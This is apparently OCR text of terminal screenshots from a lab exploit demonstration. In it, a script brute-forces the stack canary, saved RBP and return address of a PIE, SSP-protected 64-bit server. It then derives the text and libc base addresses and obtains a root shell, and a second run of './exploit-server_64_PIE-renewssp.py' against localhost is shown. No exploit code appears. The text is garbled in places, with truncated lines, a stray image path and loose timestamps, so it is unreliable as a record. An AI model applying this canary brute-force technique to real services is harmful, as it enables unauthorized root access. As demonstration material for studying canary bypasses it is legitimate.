 root@box:~
...........................................................................
...........................................................................
...........................................Exit child
...........................................................................
...........................................................................
..............Exit child
...........................................................................
.........................................................Exit child
.Exit child
.Exit child
.
root@box:~/r
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.
test@box:~
[+] Offset is 56 bytes
[+] Brute forcing stack canary
[+] SSP value is 0xb59d2363bd8ceb00
[+] Brute forcing RBP
[+] EBP value is 0x0000000000000000
[+] Brute forcing Saved RIP
[+] RIP value is 0x00007fe2ff8b62cb
[+] Text Base at 0x00007fe2ff8b5000
[+] Libc Base at 0x00007fe2ff2ca000
[+] Getting shell ...
root@bruto:/root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bruto:/root# touch hello
touch hello
root@bruto:/root# ls -l hello
ls -l hello
-rw-r--r-- 1 root root 0 Dec  1 21:14 hello
root@bruto:/root# pwd
pwd
/root
root@bruto:/root# whoami
whoami
root
test@box:~
test@box:~ $ ./exploit-server_64_PIE-renewssp.py -s localhost -p 9998
[+] Exploit ASLR 64 bit systems
[+] Trying to find out the canary offset
Offset is 56 bytes
forcing stack canary
ing SSP value: 0x0000000007547a00
1:38
2:27